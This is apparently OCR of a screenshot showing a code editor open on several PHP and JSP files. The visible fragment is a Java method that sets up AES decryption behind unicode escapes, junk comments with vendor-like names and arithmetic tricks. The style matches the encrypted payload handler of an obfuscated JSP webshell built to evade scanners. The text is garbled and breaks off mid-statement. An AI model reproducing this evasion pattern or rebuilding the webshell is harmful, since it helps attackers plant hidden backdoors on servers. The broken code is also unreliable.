 a aasd.php × a.php — Users\...\php × dd.php × ee.php × a.jsp × hp ×
}
}
public byte[] qianxin_rwmq6OR(byte[]
qianxin_qatJ5bIZsH6HX3m, boolean qianxin_B) {
try {
j\u0061\u0076\u0061\u0078./*
dbappsecurt_mBhjUw1WLK2v*/\u0063\u0072\u0079\
\u0070\u0074\u006f.Cipaher
qianxin_Lazuu6fal3SvA = j\u0061\u0076\
\u0061\u0078.\u0063\u0072\u0079\u0070\u0074
\u006f.Cipaher.\u0067\u0065\u0074\u0049\
\u006e\u0073\u0074\u0061\u006e\u0063e/*
dbappsecurt_ymcGqUyP2F*/("AES");
qianxin_Lazuu6fal3SvA.init(qianxin_B?708053/
708053:708053/708053+708053/708053,new j\
\u0061\u0076\u0061\u0078.\u0063\u0072\u0079